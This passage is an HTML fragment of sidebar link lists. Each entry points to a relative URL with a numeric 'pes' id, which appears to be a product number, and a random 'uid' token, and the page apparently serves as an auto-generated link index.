<li><a href="/?pes=4000341273237&uid=slJgMoB6IU">4000341273237</a></li>
<li><a href="/?pes=4000391682823&uid=6qvDsv3toJ">4000391682823</a></li>
<li><a href="/?pes=1005001382294995&uid=ZDGJJaQg9n">1005001382294995</a></li>
<li><a href="/?pes=32744412408&uid=yfQ76KwY4a">32744412408</a></li>
<li><a href="/?pes=1005001762390060&uid=et6J0QIVas">1005001762390060</a></li>
<li><a href="/?pes=4000570065174&uid=kJmaEfd9ev">4000570065174</a></li>
<li><a href="/?pes=1005002282223819&uid=pWUFDQbJvr">1005002282223819</a></li>
<li><a href="/?pes=1005001725360895&uid=0b3To0O7dd">1005001725360895</a></li>
<li><a href="/?pes=1005002388337728&uid=ZaBlnydWxC">1005002388337728</a></li>
<li><a href="/?pes=1005002236177212&uid=lxzNQzS6yW">1005002236177212</a></li>
<li><a href="/?pes=4000743149827&uid=X0wRFmocI2">4000743149827</a></li>
<li><a href="/?pes=1005002662417642&uid=6doVnkRMo1">1005002662417642</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=33042880672&uid=jpegZh2D7U">33042880672</a></li>
<li><a href="/?pes=32463014543&uid=eLNwxTSs9q">32463014543</a></li>
<li><a href="/?pes=32809980780&uid=pJ0altMnJP">32809980780</a></li>
<li><a href="/?pes=32832621269&uid=jTP2goJmTC">32832621269</a></li>
<li><a href="/?pes=1005002035041127&uid=XFDoscrLY6">1005002035041127</a></li>
<li><a href="/?pes=1005001912733715&uid=uD5CErNhGV">1005001912733715</a></li>
<li><a href="/?pes=1005002449962936&uid=2mqFQ1J56N">1005002449962936</a></li>
<li><a href="/?pes=1005001581054045&uid=Huv5E4MTUA">1005001581054045</a></li>
<li><a href="/?pes=32970904224&uid=ND6BP6Uw8m">32970904224</a></li>
<li><a href="/?pes=1005002130082369&uid=7Mnsoo2KFX">1005002130082369</a></li>
<li><a href="/?pes=32800840302&uid=uF0GARBvhn">32800840302</a></li>
<li><a href="/?pes=4000835185620&uid=qG0fKMJt4g">4000835185620</a></li>
<li><a href="/?pes=4000977551838&uid=P4sp9DU1jf">4000977551838</a></li>
<li><a href="/?pes=4000853436015&uid=8eyHWYpDuo">4000853436015</a></li>
<li><a href="/?pes=4000430624137&uid=oboNd4ti2r">4000430624137</a></li>
<li><a href="/?pes=32761280980&uid=K8vKaHreAA">32761280980</a></li>
<li><a href="/?pes=4000368075466&uid=HiGbUcw3fb">4000368075466</a></li>
<li><a href="/?pes=32823103316&uid=AtdAwxMd6Q">32823103316</a></li>
<li><a href="/?pes=4000818192434&uid=Dcu6ganJRP">4000818192434</a></li>
<li><a href="/?pes=1005001424302346&uid=NQmlxmIdG9">1005001424302346</a></li>
<li><a href="/?pes=1005002382939591&uid=Wmb7eMzHVr">1005002382939591</a></li>
<li><a href="/?pes=1005001313431839&uid=iRLvqHrtLC">1005001313431839</a></li>
<li><a href="/?pes=1005001357847483&uid=OvgFRCWZYO">1005001357847483</a></li>
<li><a href="/?pes=32628733764&uid=qs53COxGgW">32628733764</a></li>
<li><a href="/?pes=1005001920777519&uid=jIs0gBXLpa">1005001920777519</a></li>
<li><a href="/?pes=4000249930709&uid=2J7sfjQztX">4000249930709</a></li>
<li><a href="/?pes=32969290756&uid=kcx1ue7WDT">32969290756</a></li>
<li><a href="/?pes=32950356517&uid=2fW33Ac047">32950356517</a></li>
<li><a href="/?pes=32897873581&uid=lh4WyKGrVW">32897873581</a></li>
<li><a href="/?pes=1005002352938917&uid=XIbPrMtD9G">1005002352938917</a></li>
<li><a href="/?pes=1005002282329997&uid=F8rW1z1qGa">1005002282329997</a></li>
<li><a href="/?pes=4000867448603&uid=XyQ06RVeHg">4000867448603</a></li>
<li><a href="/?pes=32950740666&uid=ztx1af9E1c">32950740666</a></li>
<li><a href="/?pes=2025079724&uid=MjJL0ljNT3">2025079724</a></li>
<li><a href="/?pes=32809764896&uid=mvWHtCJ2fd">32809764896</a></li>
<li><a href="/?pes=4000617602837&uid=29qD08mAk9">4000617602837</a></li>
<li><a href="/?pes=1005001853364083&uid=SdqAJDKq4d">1005001853364083</a></li>
<li><a href="/?pes=1005002540774375&uid=MWcOKcj71r">1005002540774375</a></li>
<li><a href="/?pes=4000154410856&uid=1ZbkZMNlAG">4000154410856</a></li>
<li><a href="/?pes=4000708890985&uid=ecrzXzUJao">4000708890985</a></li>
<li><a href="/?pes=1005001998404414&uid=Ha62lqUSoH">1005001998404414</a></li>
<li><a href="/?pes=4001362344316&uid=XZdQQAwCJM">4001362344316</a></li>
<li><a href="/?pes=33024799228&uid=lkCK23okcg">33024799228</a></li>
<li><a href="/?pes=4001034512108&uid=nLKmflNb3x">4001034512108</a></li>
<li><a href="/?pes=4000269515269&uid=Ed51c1FpZz">4000269515269</a></li>
<li><a href="/?pes=1005001779122714&uid=j8y1AsMKvQ">1005001779122714</a></li>
<li><a href="/?pes=1005002168368520&uid=ixeJBrUY46">1005002168368520</a></li>
<li><a href="/?pes=1005002491344485&uid=j171ePUQl4">1005002491344485</a></li>
<li><a href="/?pes=33006756515&uid=ymcNCbCEbS">33006756515</a></li>
<li><a href="/?pes=1005001921611296&uid=rBEXgCB0WU">1005001921611296</a></li>
<li><a href="/?pes=32902614911&uid=iQN0VHF2MB">32902614911</a></li>
<li><a href="/?pes=4000569775215&uid=O4w7GBSyca">4000569775215</a></li>
<li><a href="/?pes=4000822665144&uid=1RqqSpKDv9">4000822665144</a></li>
<li><a href="/?pes=1005002315423866&uid=IeaQhBdwFt">1005002315423866</a></li>
<li><a href="/?pes=33056311638&uid=aDTWbUh80I">33056311638</a></li>
<li><a href="/?pes=32863533552&uid=EsH1QzBcQi">32863533552</a></li>
<li><a href="/?pes=1005002244701108&uid=2PGD3RSGwk">1005002244701108</a></li>
<li><a href="/?pes=4000602960304&uid=rzYJvDEBPY">4000602960304</a></li>
<li><a href="/?pes=1005001560652705&uid=2jcYQwWFMW">1005001560652705</a></li>
<li><a href="/?pes=32795201043&uid=bac4Ba93aC">32795201043</a></li>
<li><a href="/?pes=32657132207&uid=cLAsSRDPKf">32657132207</a></li>
<li><a href="/?pes=32968516557&uid=SfMZbAK34n">32968516557</a></li>
<li><a href="/?pes=1005002586144762&uid=aExnZx8rrU">1005002586144762</a></li>
<li><a href="/?pes=1005001838318381&uid=JR20Hi25vd">1005001838318381</a></li>
<li><a href="/?pes=4001115381825&uid=n5q6t37BFP">4001115381825</a></li>
<li><a href="/?pes=1005001597272091&uid=qCmI8qq4o8">1005001597272091</a></li>
<li><a href="/?pes=1005002095240050&uid=L9yAlNGnmV">1005002095240050</a></li>
<li><a href="/?pes=1005001792366764&uid=GORIt3i1Fh">1005001792366764</a></li>
<li><a href="/?pes=4001286248645&uid=ycqqI72XoW">4001286248645</a></li>
<li><a href="/?pes=32955200519&uid=RUKExM9VrC">32955200519</a></li>
<li><a href="/?pes=4001314888709&uid=DSXGVM73l2">4001314888709</a></li>
<li><a href="/?pes=4000782585470&uid=fojLJxWCqG">4000782585470</a></li>
<li><a href="/?pes=1005002019018240&uid=lf9Xr29K8b">1005002019018240</a></li>
<li><a href="/?pes=4001244349107&uid=9FcRO5t6JY">4001244349107</a></li>
<li><a href="/?pes=4001199566337&uid=avs9saGABA">4001199566337</a></li>
<li><a href="/?pes=4001239001423&uid=eGEPnziIpB">4001239001423</a></li>
<li><a href="/?pes=1005002272645723&uid=c41cZBes6h">1005002272645723</a></li>
<li><a href="/?pes=1005001524086944&uid=iN1sJtVrYk">1005001524086944</a></li>
<li><a href="/?pes=32812151434&uid=A3SFJlTVaB">32812151434</a></li>
<li><a href="/?pes=32981445468&uid=0wLZTMmtj3">32981445468</a></li>
<li><a href="/?pes=1005002442460760&uid=N7oQXL45Ff">1005002442460760</a></li>
<li><a href="/?pes=1005001699967093&uid=7ziGUKlbfF">1005001699967093</a></li>
<li><a href="/?pes=4000602999965&uid=60qUiWFkP8">4000602999965</a></li>
<li><a href="/?pes=1005002348893555&uid=05A8TgR0yt">1005002348893555</a></li>
<li><a href="/?pes=32878257745&uid=XDrxFYrcl4">32878257745</a></li>
<li><a href="/?pes=4001192717361&uid=o3nQJMOrDx">4001192717361</a></li>
<li><a href="/?pes=32951584805&uid=ohBwiN2P5J">32951584805</a></li>
<li><a href="/?pes=32851737868&uid=gFDVShpaTI">32851737868</a></li>
<li><a href="/?pes=1005002086161943&uid=q3w34fr9WP">1005002086161943</a></li>
<li><a href="/?pes=4000117716706&uid=PfXspJXpTh">4000117716706</a></li>
<li><a href="/?pes=32817445483&uid=L2eOpUbbWT">32817445483</a></li>
<li><a href="/?pes=33002464852&uid=KJ2tdkTL0Z">33002464852</a></li>
<li><a href="/?pes=4001173572637&uid=1H8uoIZGSk">4001173572637</a></li>
<li><a href="/?pes=1005002274001014&uid=watRk0vXun">1005002274001014</a></li>
<li><a href="/?pes=1005001962615471&uid=NbejaCKhWc">1005001962615471</a></li>
<li><a href="/?pes=4001112119063&uid=ljVrQGqzDO">4001112119063</a></li>
<li><a href="/?pes=33059742890&uid=M7gbENgKqR">33059742890</a></li>
<li><a href="/?pes=4000129002924&uid=6OPLcN4l2R">4000129002924</a></li>
<li><a href="/?pes=32836733818&uid=UwPWimHewy">32836733818</a></li>
<li><a href="/?pes=33006180386&uid=4RTy4MUUxy">33006180386</a></li>
<li><a href="/?pes=32845612746&uid=PEIYqcsuL4">32845612746</a></li>
<li><a href="/?pes=1005001896817589&uid=zcS4SW5VEO">1005001896817589</a></li>
<li><a href="/?pes=32221123674&uid=G5oYp9WGcb">32221123674</a></li>
<li><a href="/?pes=4000360639815&uid=Qgy3X520vM">4000360639815</a></li>
<li><a href="/?pes=32957072262&uid=vVkrCA6W68">32957072262</a></li>
<li><a href="/?pes=4001042603928&uid=yMvQ1qFnOm">4001042603928</a></li>
<li><a href="/?pes=1005002011888108&uid=47v6PkjQLp">1005002011888108</a></li>
<li><a href="/?pes=4000360609139&uid=8ICGGkGcXl">4000360609139</a></li>
<li><a href="/?pes=4000046045969&uid=Xfy1YeIlTv">4000046045969</a></li>
<li><a href="/?pes=4000498513138&uid=xmRW8tHd5R">4000498513138</a></li>
<li><a href="/?pes=1005002024251384&uid=Hq7MM0YR9h">1005002024251384</a></li>
<li><a href="/?pes=33052639075&uid=aAAF4PvicR">33052639075</a></li>
<li><a href="/?pes=4001299146325&uid=ZofR4GeNmq">4001299146325</a></li>
<li><a href="/?pes=1650484407&uid=qDWzKfGcce">1650484407</a></li>
<li><a href="/?pes=1005001365632719&uid=Mn5YT3KgKS">1005001365632719</a></li>
<li><a href="/?pes=1005002033764097&uid=G4iFwJrmmm">1005002033764097</a></li>
<li><a href="/?pes=4001229724377&uid=dAwqkJNTcs">4001229724377</a></li>
<li><a href="/?pes=1005002181847209&uid=pRESoCoYY1">1005002181847209</a></li>
<li><a href="/?pes=1005001863114831&uid=GUHRoDwrsf">1005001863114831</a></li>
<li><a href="/?pes=32913448231&uid=qBgQXwVdaT">32913448231</a></li>
<li><a href="/?pes=4000042408035&uid=Jei7VbdIWv">4000042408035</a></li>
<li><a href="/?pes=1005001919233333&uid=085j6yB1lS">1005001919233333</a></li>
<li><a href="/?pes=1005001734026069&uid=cHVd5F8IlQ">1005001734026069</a></li>
<li><a href="/?pes=1005002073865958&uid=cqU1NVng3H">1005002073865958</a></li>
<li><a href="/?pes=1005001626327481&uid=G2PIdcJLOQ">1005001626327481</a></li>
<li><a href="/?pes=1005001816588394&uid=k5ByKkKfY9">1005001816588394</a></li>
<li><a href="/?pes=10000033077695&uid=20qtu2cpEa">10000033077695</a></li>
<li><a href="/?pes=1005002248363668&uid=eHy2nbh3tx">1005002248363668</a></li>
<li><a href="/?pes=32807858435&uid=74ugLuPHfW">32807858435</a></li>
<li><a href="/?pes=1005002830876637&uid=zO6RhkZpvh">1005002830876637</a></li>
<li><a href="/?pes=33028261286&uid=UnS2KID4MA">33028261286</a></li>
<li><a href="/?pes=4001212930384&uid=GFnRRTPXyH">4001212930384</a></li>
<li><a href="/?pes=1005001333826100&uid=fT79PMBHro">1005001333826100</a></li>
<li><a href="/?pes=1005001995032351&uid=CeS9gfYVHs">1005001995032351</a></li>
<li><a href="/?pes=4000086687876&uid=4wQm50JP3y">4000086687876</a></li>
<li><a href="/?pes=1005001989238457&uid=ju88CwfrN1">1005001989238457</a></li>
<li><a href="/?pes=1005002001594848&uid=0CYTJ3kMWZ">1005002001594848</a></li>
<li><a href="/?pes=4000262381065&uid=4h5tlglvW3">4000262381065</a></li>
<li><a href="/?pes=1005002278095833&uid=MOWWgjItxO">1005002278095833</a></li>
<li><a href="/?pes=1005001896079227&uid=xhBs8kQM07">1005001896079227</a></li>
<li><a href="/?pes=1005001408298136&uid=mNdZetBHs8">1005001408298136</a></li>
<li><a href="/?pes=1005001620351032&uid=ssQktSrEaR">1005001620351032</a></li>
<li><a href="/?pes=1005001670402570&uid=fUvPm1W1Jd">1005001670402570</a></li>
<li><a href="/?pes=32798850983&uid=J1i5ehM4Gr">32798850983</a></li>
<li><a href="/?pes=32954534789&uid=wE1BL5VL5l">32954534789</a></li>
<li><a href="/?pes=32956008743&uid=JFYWsQeCIx">32956008743</a></li>
<li><a href="/?pes=1005002382270811&uid=9foiOWid31">1005002382270811</a></li>
<li><a href="/?pes=4000638591061&uid=W6GLWlRtJh">4000638591061</a></li>
<li><a href="/?pes=4000187348367&uid=W81bA7qzwO">4000187348367</a></li>
<li><a href="/?pes=1005001689412726&uid=7EomfXSGyx">1005001689412726</a></li>
<li><a href="/?pes=1005002327612970&uid=bOnm4m5DNE">1005002327612970</a></li>
<li><a href="/?pes=4001028202219&uid=b2a2VurEmf">4001028202219</a></li>
<li><a href="/?pes=1005002055673458&uid=efjuTTpOgR">1005002055673458</a></li>
<li><a href="/?pes=4000981122562&uid=AdNqBUZzfp">4000981122562</a></li>
<li><a href="/?pes=1005002081379094&uid=Tw4pscQss0">1005002081379094</a></li>
<li><a href="/?pes=1005002535889912&uid=kyzezcl1n0">1005002535889912</a></li>
<li><a href="/?pes=1005001808474685&uid=WIgnmHndPM">1005001808474685</a></li>
<li><a href="/?pes=4000434201693&uid=LqPql18mzb">4000434201693</a></li>
<li><a href="/?pes=32921035072&uid=x1LiA6YS0i">32921035072</a></li>
<li><a href="/?pes=1005001609352723&uid=7hxwat5bUA">1005001609352723</a></li>
<li><a href="/?pes=4000283156466&uid=sBVJyWJR3e">4000283156466</a></li>
<li><a href="/?pes=1005001470692858&uid=1fJxFYHgOb">1005001470692858</a></li>
<li><a href="/?pes=4001269153445&uid=EQ2ApO2Bjj">4001269153445</a></li>
<li><a href="/?pes=1005002428289957&uid=ipB42iKhu5">1005002428289957</a></li>
<li><a href="/?pes=1005001376177803&uid=0Qr9Q56LFq">1005001376177803</a></li>
<li><a href="/?pes=4000037332044&uid=nP01pknQaU">4000037332044</a></li>
<li><a href="/?pes=32946229983&uid=ZT5I1MT8qs">32946229983</a></li>
<li><a href="/?pes=4001360875523&uid=ltwzh2Nf2W">4001360875523</a></li>
<li><a href="/?pes=32970958249&uid=7ZWHf0y8Vx">32970958249</a></li>
<li><a href="/?pes=1005001773574663&uid=QbdlmkRgnp">1005001773574663</a></li>
<li><a href="/?pes=1005001844182770&uid=3AVs7UtApY">1005001844182770</a></li>
<li><a href="/?pes=33013870117&uid=7r6WViLoLP">33013870117</a></li>
<li><a href="/?pes=4000849569636&uid=acw0YMzhZU">4000849569636</a></li>
<li><a href="/?pes=1005002262039010&uid=Q9khSfiblE">1005002262039010</a></li>
<li><a href="/?pes=4001031409116&uid=Dfk6D4Dl0t">4001031409116</a></li>
<li><a href="/?pes=32868588083&uid=z4SPi06kbU">32868588083</a></li>
<li><a href="/?pes=32973963790&uid=Ha6xn2bBkk">32973963790</a></li>
<li><a href="/?pes=4000859776458&uid=t5EVhg8fwz">4000859776458</a></li>
<li><a href="/?pes=1005002288895217&uid=tykrkZzhVS">1005002288895217</a></li>
<li><a href="/?pes=32804398225&uid=TvICmLCgcH">32804398225</a></li>
<li><a href="/?pes=1005001313159496&uid=qCaMZ5652V">1005001313159496</a></li>
<li><a href="/?pes=32892050304&uid=JmATYAnO6U">32892050304</a></li>
<li><a href="/?pes=4000316619259&uid=ihDcOL3CM7">4000316619259</a></li>
<li><a href="/?pes=1005002619841837&uid=33OjVm1xwW">1005002619841837</a></li>
<li><a href="/?pes=4001125542875&uid=i1WhHhzqkl">4001125542875</a></li>
<li><a href="/?pes=32857399976&uid=gXNikW0xlz">32857399976</a></li>
<li><a href="/?pes=4000404594268&uid=s7qcVwx5Ie">4000404594268</a></li>
<li><a href="/?pes=32978905335&uid=mwpKezFnLi">32978905335</a></li>
<li><a href="/?pes=1005001270209427&uid=Y3wvvDHzxQ">1005001270209427</a></li>
<li><a href="/?pes=32954085169&uid=v92G3k4ZlM">32954085169</a></li>
<li><a href="/?pes=32816494553&uid=hg0elP8Fbt">32816494553</a></li>
<li><a href="/?pes=1005001558415594&uid=jjEFByVCnw">1005001558415594</a></li>
<li><a href="/?pes=1005001645399491&uid=Lyqab70dyx">1005001645399491</a></li>
<li><a href="/?pes=32655514232&uid=n06SsjpQ7v">32655514232</a></li>
<li><a href="/?pes=33048157137&uid=CMtZL6Iexg">33048157137</a></li>
<li><a href="/?pes=4000589641422&uid=RWmifvdgQN">4000589641422</a></li>
<li><a href="/?pes=32868660147&uid=vlj8xEgiLu">32868660147</a></li>
<li><a href="/?pes=1005001699786666&uid=tjP3IxTMdr">1005001699786666</a></li>
<li><a href="/?pes=32713425368&uid=CB6SQkgpaq">32713425368</a></li>
<li><a href="/?pes=1005002131208232&uid=PfY6VWWizC">1005002131208232</a></li>
<li><a href="/?pes=32890139777&uid=gyUdr2nV0g">32890139777</a></li>
<li><a href="/?pes=32883090534&uid=h8o7qRwV1e">32883090534</a></li>
<li><a href="/?pes=4000866089856&uid=Lp6XGgljxW">4000866089856</a></li>
<li><a href="/?pes=1005002746112535&uid=2FpIsHx1Gt">1005002746112535</a></li>
<li><a href="/?pes=4001220844658&uid=xwlpgN5Wns">4001220844658</a></li>
<li><a href="/?pes=4000326567603&uid=3beSFUh7yo">4000326567603</a></li>
<li><a href="/?pes=1005001808619979&uid=bF5sESTfn1">1005001808619979</a></li>
<li><a href="/?pes=1005002277280270&uid=qmH1MesJ2m">1005002277280270</a></li>
<li><a href="/?pes=1005002702147504&uid=uK1ijjRivT">1005002702147504</a></li>
<li><a href="/?pes=4000776140971&uid=qtwSyb2s8o">4000776140971</a></li>
<li><a href="/?pes=1005002146451695&uid=wgYDJwLLEu">1005002146451695</a></li>
<li><a href="/?pes=33040542053&uid=mA6xgXedEE">33040542053</a></li>
<li><a href="/?pes=1005002565351064&uid=BxPkx0kiB0">1005002565351064</a></li>
<li><a href="/?pes=1005001776753035&uid=HzEP5dPvjs">1005001776753035</a></li>
<li><a href="/?pes=4000537997282&uid=RaDUq1J8TW">4000537997282</a></li>
<li><a href="/?pes=1005001901542384&uid=GoIpy0YS2P">1005001901542384</a></li>
<li><a href="/?pes=1005001469439044&uid=CYz8C84U4E">1005001469439044</a></li>
<li><a href="/?pes=4000190119489&uid=MaeFza1ccu">4000190119489</a></li>
<li><a href="/?pes=1005002298312426&uid=81ZnOh6qOh">1005002298312426</a></li>
<li><a href="/?pes=1005001762380519&uid=6rVC8kQTGR">1005001762380519</a></li>
<li><a href="/?pes=1005002143699980&uid=Ar08TvpEpw">1005002143699980</a></li>
<li><a href="/?pes=1005001815436608&uid=7TNVNTgU3U">1005001815436608</a></li>
<li><a href="/?pes=1005001423491688&uid=9M7RSHGUdB">1005001423491688</a></li>
<li><a href="/?pes=32967126817&uid=MYH7iDiW5E">32967126817</a></li>
<li><a href="/?pes=4000077640775&uid=YUBzMit0wb">4000077640775</a></li>
<li><a href="/?pes=4000751528865&uid=vJI15GqFfX">4000751528865</a></li>
<li><a href="/?pes=1005001683622077&uid=kNHSkcVtdW">1005001683622077</a></li>
<li><a href="/?pes=4000010267552&uid=hwJREhi5Ee">4000010267552</a></li>
<li><a href="/?pes=32234908069&uid=kyygN1O5Ms">32234908069</a></li>
<li><a href="/?pes=32897546783&uid=lEziEnHQjQ">32897546783</a></li>
<li><a href="/?pes=1005002179819233&uid=BjdFdTXwQW">1005002179819233</a></li>
<li><a href="/?pes=1005001275798919&uid=hjwI5yiea8">1005001275798919</a></li>
<li><a href="/?pes=4001255805500&uid=Xxl8uCjF8D">4001255805500</a></li>
<li><a href="/?pes=1005001452729634&uid=m8ohewq6qg">1005001452729634</a></li>
<li><a href="/?pes=1005001374931539&uid=dsfDc3H7yG">1005001374931539</a></li>
<li><a href="/?pes=1005001749445423&uid=NgYo5ByLr0">1005001749445423</a></li>
<li><a href="/?pes=1005001844273937&uid=sowhncK6hG">1005001844273937</a></li>
<li><a href="/?pes=1005001529675360&uid=Fhamf1StFF">1005001529675360</a></li>
<li><a href="/?pes=32856927935&uid=MpK49oXD0l">32856927935</a></li>
<li><a href="/?pes=1005001817139783&uid=MBGP34hRHR">1005001817139783</a></li>
<li><a href="/?pes=1005001444423474&uid=5jbFJ4Z0qu">1005001444423474</a></li>
<li><a href="/?pes=33029759603&uid=x9wfPSbQ4o">33029759603</a></li>
<li><a href="/?pes=1005002386999853&uid=3QIPFJ07jx">1005002386999853</a></li>
<li><a href="/?pes=1005002276348414&uid=haewwnjM5P">1005002276348414</a></li>
<li><a href="/?pes=1005001424911573&uid=5zEJ4t6HQI">1005001424911573</a></li>
<li><a href="/?pes=1005002363750431&uid=bJW6pnc9KH">1005002363750431</a></li>
<li><a href="/?pes=4000231734077&uid=EhHv98VG2t">4000231734077</a></li>
<li><a href="/?pes=4000552074011&uid=yD6Y5XWT6T">4000552074011</a></li>
<li><a href="/?pes=32844571438&uid=BA4gvTGuNq">32844571438</a></li>
<li><a href="/?pes=1005001743740722&uid=0m8FUVTQTj">1005001743740722</a></li>
<li><a href="/?pes=33032973924&uid=X7X8w3v7uQ">33032973924</a></li>
<li><a href="/?pes=1005001948954510&uid=pm0LqD4mD8">1005001948954510</a></li>
<li><a href="/?pes=32806165558&uid=6c6T95jQyh">32806165558</a></li>
<li><a href="/?pes=4000994336722&uid=haYgey9O9x">4000994336722</a></li>
<li><a href="/?pes=33027855038&uid=qM5JMHd7jo">33027855038</a></li>
<li><a href="/?pes=1761836490&uid=OERrSerVXy">1761836490</a></li>
<li><a href="/?pes=1005001810098097&uid=4IMxz3hz7i">1005001810098097</a></li>
<li><a href="/?pes=1005001304911118&uid=boHF9HWbND">1005001304911118</a></li>
<li><a href="/?pes=4000125268992&uid=TqFoNeCHqL">4000125268992</a></li>
<li><a href="/?pes=1005002148829012&uid=cuoGWxwqb7">1005002148829012</a></li>
<li><a href="/?pes=1005001800833755&uid=FCAqxr7yKK">1005001800833755</a></li>
<li><a href="/?pes=32846890485&uid=QlimSkprSR">32846890485</a></li>
<li><a href="/?pes=1005001780926549&uid=wm0vwOWY0I">1005001780926549</a></li>
<li><a href="/?pes=1005001495362656&uid=B6p5CGi933">1005001495362656</a></li>
<li><a href="/?pes=32673046053&uid=e2uBkGeYhC">32673046053</a></li>
<li><a href="/?pes=1005002548069496&uid=5XSfGmVF1H">1005002548069496</a></li>
<li><a href="/?pes=4000545972578&uid=xOp2TEuqVh">4000545972578</a></li>
<li><a href="/?pes=32738460135&uid=9rQfSEwMgu">32738460135</a></li>
<li><a href="/?pes=32866459160&uid=h4PeO6qesw">32866459160</a></li>
<li><a href="/?pes=32963975038&uid=O9Gqm50i6q">32963975038</a></li>
<li><a href="/?pes=4000959802103&uid=9xbqkp80XH">4000959802103</a></li>
<li><a href="/?pes=32824069817&uid=SOl5GMpbON">32824069817</a></li>
<li><a href="/?pes=32986511365&uid=W83RajeFEC">32986511365</a></li>
<li><a href="/?pes=4001078683998&uid=A3VdKGav3a">4001078683998</a></li>
<li><a href="/?pes=33007009585&uid=QsaVjLzs4D">33007009585</a></li>
<li><a href="/?pes=1005001469864298&uid=cpZ71i6JeZ">1005001469864298</a></li>
<li><a href="/?pes=4001286377383&uid=4GXQnRJB3U">4001286377383</a></li>
<li><a href="/?pes=1005002553087720&uid=bGB3lUhTqv">1005002553087720</a></li>
<li><a href="/?pes=1005001810946430&uid=qpUdUKTUwr">1005001810946430</a></li>
<li><a href="/?pes=32979458785&uid=tBLUJrFZW2">32979458785</a></li>
<li><a href="/?pes=1005001962725732&uid=bU9DEv7o3q">1005001962725732</a></li>
<li><a href="/?pes=4001009715253&uid=6v9pu0zpja">4001009715253</a></li>
<li><a href="/?pes=1005002538377833&uid=E4nlYkcqz5">1005002538377833</a></li>
<li><a href="/?pes=4001156884851&uid=7BJ8lkVigM">4001156884851</a></li>
<li><a href="/?pes=4000074159393&uid=PTXq1VVwDb">4000074159393</a></li>
<li><a href="/?pes=1005001392816342&uid=QfUyZPlDXg">1005001392816342</a></li>
<li><a href="/?pes=4000726267839&uid=rNrXwhe91z">4000726267839</a></li>
<li><a href="/?pes=4000506462895&uid=oatnkvV4Vm">4000506462895</a></li>
<li><a href="/?pes=1005001867641608&uid=ETXoJQwDaL">1005001867641608</a></li>
<li><a href="/?pes=4000090468232&uid=Y4457k7nQx">4000090468232</a></li>
<li><a href="/?pes=4000293295742&uid=8GjGI1XfYq">4000293295742</a></li>
<li><a href="/?pes=4000879494807&uid=nIZGQecdOC">4000879494807</a></li>
<li><a href="/?pes=32816619154&uid=WEw3m5Ow4e">32816619154</a></li>
<li><a href="/?pes=4000346265288&uid=JMEfkddXeZ">4000346265288</a></li>
<li><a href="/?pes=33019784882&uid=Htdd6UiGhx">33019784882</a></li>
<li><a href="/?pes=4000045203837&uid=pjnqvu8yA7">4000045203837</a></li>
<li><a href="/?pes=1005001798928086&uid=Ou2h3Vdrtc">1005001798928086</a></li>
<li><a href="/?pes=32830129084&uid=Qsxq0TZxIj">32830129084</a></li>
<li><a href="/?pes=4000392521616&uid=a3TzSeb25f">4000392521616</a></li>
<li><a href="/?pes=32426448991&uid=6F7GkSoadB">32426448991</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000195665977&uid=Y2iWXB9Vbr">4000195665977</a></li>
<li><a href="/?pes=4001192348763&uid=F4FP2tZt0R">4001192348763</a></li>
<li><a href="/?pes=4001194350202&uid=cw5myEtmpr">4001194350202</a></li>
<li><a href="/?pes=1005002763310636&uid=saZaWBrn54">1005002763310636</a></li>
<li><a href="/?pes=4000628068428&uid=QBXx0NK4FY">4000628068428</a></li>
<li><a href="/?pes=1005001775748508&uid=FEwSrXqXhw">1005001775748508</a></li>
<li><a href="/?pes=32815469446&uid=RuKsFsO05P">32815469446</a></li>
<li><a href="/?pes=1005001916009258&uid=LKe0lnzL8z">1005001916009258</a></li>
<li><a href="/?pes=4000265722713&uid=8uKZ1eQPs6">4000265722713</a></li>
<li><a href="/?pes=1005002434961203&uid=i1BYyhfb0Z">1005002434961203</a></li>
<li><a href="/?pes=1005001928874446&uid=xcuuN5x1e4">1005001928874446</a></li>
<li><a href="/?pes=32860687274&uid=fyITLCjTkN">32860687274</a></li>
<li><a href="/?pes=4000859884886&uid=RuhQAUAt5J">4000859884886</a></li>
<li><a href="/?pes=32946185210&uid=xrU8zIXND8">32946185210</a></li>
<li><a href="/?pes=33023042901&uid=6FZ4aiL2y4">33023042901</a></li>
<li><a href="/?pes=32917928793&uid=pAJyn0gwyp">32917928793</a></li>
<li><a href="/?pes=32976244619&uid=lJPYr516KW">32976244619</a></li>
<li><a href="/?pes=1005001814516198&uid=y9TaqLv095">1005001814516198</a></li>
<li><a href="/?pes=1005002025078069&uid=cB38ywm7ZB">1005002025078069</a></li>
<li><a href="/?pes=1005002137199592&uid=JqqHC8Kgnu">1005002137199592</a></li>
<li><a href="/?pes=4000577072190&uid=c11deqIwux">4000577072190</a></li>
<li><a href="/?pes=32906702004&uid=waDIi6RqqX">32906702004</a></li>
<li><a href="/?pes=32364385168&uid=HHl1qRGqvq">32364385168</a></li>
<li><a href="/?pes=1005001493991396&uid=a1irbZX5Pk">1005001493991396</a></li>
<li><a href="/?pes=32900035310&uid=LHN5qKv0a7">32900035310</a></li>
<li><a href="/?pes=4001298796398&uid=jVSmqWO8I1">4001298796398</a></li>
<li><a href="/?pes=32997047181&uid=BeYb7jI5NX">32997047181</a></li>
<li><a href="/?pes=1005001710450348&uid=bvypkCnAt9">1005001710450348</a></li>
<li><a href="/?pes=32911827422&uid=sg2EF7hgSp">32911827422</a></li>
<li><a href="/?pes=32842768397&uid=V9YdKGdGCP">32842768397</a></li>
<li><a href="/?pes=1005001875813192&uid=wdmLddfOtk">1005001875813192</a></li>
<li><a href="/?pes=1005002394059784&uid=GM1OyFAcpG">1005002394059784</a></li>
<li><a href="/?pes=4000129499959&uid=QSbeDw3Iwy">4000129499959</a></li>
<li><a href="/?pes=4000782061249&uid=nIhV1yLrz9">4000782061249</a></li>
<li><a href="/?pes=4000389903071&uid=RtNl30OcdZ">4000389903071</a></li>
<li><a href="/?pes=1005001976402076&uid=TvMWs9cz4p">1005001976402076</a></li>
<li><a href="/?pes=32790234506&uid=G9RfXFjJOe">32790234506</a></li>
<li><a href="/?pes=1005001737749700&uid=tv9qWS8xaQ">1005001737749700</a></li>
<li><a href="/?pes=1005001305205581&uid=44HzhdIpvJ">1005001305205581</a></li>
<li><a href="/?pes=1005001406687718&uid=q6hT7p3Jeh">1005001406687718</a></li>
<li><a href="/?pes=4001233967078&uid=aegqNLdAam">4001233967078</a></li>
<li><a href="/?pes=33049905869&uid=9TKABdKSDM">33049905869</a></li>
<li><a href="/?pes=1005002398871746&uid=kLljb4x84Y">1005002398871746</a></li>
<li><a href="/?pes=32819666725&uid=fgwV5R5CL5">32819666725</a></li>
<li><a href="/?pes=4000927162898&uid=278l25Mngz">4000927162898</a></li>
